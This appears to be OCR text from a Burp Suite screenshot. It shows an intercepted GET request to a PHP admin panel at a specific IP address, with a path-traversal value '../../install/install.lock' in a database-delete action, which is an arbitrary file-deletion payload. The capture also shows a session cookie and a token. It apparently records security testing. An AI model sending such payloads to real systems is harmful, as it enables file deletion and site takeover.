 Burp Project Intruder Repeater Window DomainHunter Help Burp Suite Professional v2022.3.5 - Temporary Project - licensed to surferxyz
Comparer Logger Extender Project options User options Learn DomainHunterPro CO2 FastjsonScan
Dashboard Target Proxy Intruder Repeater Sequencer Decoder
Intercept HTTP history WebSockets history Options
Request to http://124.223.169.73:80
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
1 GET /admin/webadmin.php?mod=db&act=del&dbname=../../install/install.lock&token=999e0522920d744086778db7e70299fa HTTP/1.1
2 Host: 124.223.169.73
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://124.223.169.73/admin/webadmin.php?mod=db
9 Cookie: PHPSESSID=e18nepl14vjq980hgabmi7gac6
10 Upgrade-Insecure-Requests: 1
11
12
Inspector
Selection 26
Selected text
../../install/install.lock
Decoded from: URL encoding
../../install/install.lock
Cancel Apply changes
Request Attributes 2
Request Query Parameters 4
Request Body Parameters 0
Request Cookies 1
Request Headers 9
? Search... 0 matches